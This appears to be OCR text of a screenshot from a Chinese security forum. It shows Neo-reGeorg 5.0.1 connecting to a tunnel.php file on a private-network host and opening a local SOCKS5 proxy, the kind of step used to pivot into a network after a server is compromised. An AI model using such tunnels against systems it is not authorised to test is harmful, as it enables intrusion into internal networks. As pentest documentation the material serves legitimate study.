 C:\Users\Administrator\Desktop\Neo-reGeorg-5.0.1>python neoreg.py -k password -u http://192.168.11.133:8003/tunnel.php -
p 2333
"$$$$$$''  'M$  '$$$@m
:$$$$$$$$$$$$$$''$$$$'
'$'    'JZI'$$&  $$$$'
'$$$  '$$$$
$$$$  J$$$$'
m$$$$  $$$$,
$$$$@  '$$$$_          Neo-reGeorg
'1t$$$$' '$$$$<
'$$$$$$$$$$'  $$$$          version 5.0.1
'@$$$$'  $$$$'
'$$$$  '$$$@
'z$$$$$$  @$$$
r$$$   $$|
'$$v c$$
'$$v $$v$$$$$$$$$#
$$x$$$$$$$$$twelve$$$@$'
@$$$@L '    '<@$$$$$$$$`
$$                 '$$$
[ Github ] https://github.com/L-codes/Neo-reGeorg
+------------------------------------------------------------------------+
Log Level set to [ERROR]
Starting SOCKS5 server [127.0.0.1:2333]
Tunnel at:
http://192.168.11.133:8003/tunnel.php
+------------------------------------------------------------------------+
先知社区